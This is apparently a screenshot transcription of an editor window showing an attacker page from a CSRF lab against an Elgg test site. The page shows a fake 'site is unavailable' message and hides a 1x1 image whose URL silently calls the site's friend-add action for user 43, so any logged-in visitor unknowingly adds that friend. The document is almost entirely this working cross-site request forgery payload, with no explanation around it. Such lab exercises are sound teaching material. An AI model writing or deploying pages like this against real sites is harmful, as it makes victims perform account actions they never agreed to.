 /var/www/CSRF/Attacker/index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <html>
2 <head>
3 <title>
4 Hack 1
5 </title>
6 <body>
7 <p> sorry, the site is unavailable</p>
8 <img src="http://www.csrflabelgg.com/action/friends/
add?friend=43&" width="1" height="1"/>
9 </body>
10 </head>
11 </html>
Line 8, Column 29 Tab Size: 4 HTML